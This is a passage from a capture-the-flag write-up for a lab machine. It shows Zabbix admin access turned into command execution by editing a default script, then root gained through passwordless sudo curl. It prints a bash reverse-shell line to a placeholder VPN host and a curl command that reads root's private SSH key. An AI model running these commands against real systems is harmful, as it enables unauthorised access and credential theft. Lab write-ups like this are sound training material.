

With the Administrator user password, it was possible to authenticate to the web application with administrative privileges.





After authenticating, it was possible to access the Alerts → Scripts section, where default Zabbix scripts are listed and can be executed by the system depending on permissions.



Zabbix allows editing default scripts such as Traceroute and Ping.
By modifying these scripts, it is possible to replace the original command with an arbitrary command, such as a reverse shell, which will be executed by the system when the script is triggered.

#!/bin/bash

/bin/bash -c 'sh -i >& /dev/tcp/<vpn-ip>/443 0>&1'

After modification, the script was saved.



In Monitoring → Hosts, the previously modified Ping script was executed, now containing the malicious command, resulting in command execution on the system.



A reverse connection was received as the user vito.


The user flag is located in the home directory of user vito (/home/vito).



Privilege Escalation – Obtaining the root flag

The sudo -l command showed that user vito has permission to execute the curl command as root without requiring a password.



When executing curl as root, it is possible to read system files with root privileges using the file:/// scheme, allowing access to restricted system files.

It was possible to read the file /root/.ssh/id_rsa using curl executed as root, obtaining the root user’s private SSH key, which allows remote access to the system with administrative privileges.

sudo /usr/bin/curl file:///root/.ssh/id_rsa



The private key was used to connect to the machine via SSH, obtaining access as root.



The root flag is located in the (/root/) directory.
